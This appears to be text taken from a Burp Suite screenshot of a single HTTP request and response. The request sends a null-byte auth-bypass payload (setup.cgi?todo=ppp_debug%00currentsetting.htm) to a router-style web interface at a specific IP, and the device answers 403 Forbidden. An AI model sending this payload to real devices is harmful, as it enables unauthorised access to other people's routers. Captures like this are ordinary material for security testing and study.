 Request
Pretty Raw Hex
\n
1 GET /setup.cgi?todo=ppp_debug%00currentsetting.htm HTTP/1.1
2 Host: 141.164.120.82:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 403 Forbidden
2 Content-Type: text/html
3 Status: 403 Forbidden
4
5 <HTML>
<HEAD>
<TITLE>
403 Forbidden
</TITLE>
</HEAD>
<BODY BGCOLOR="#cc9999" TEXT="#000000" LINK="#2020ff" VLINK="#4040cc">
<H4>
403 Forbidden
</H4>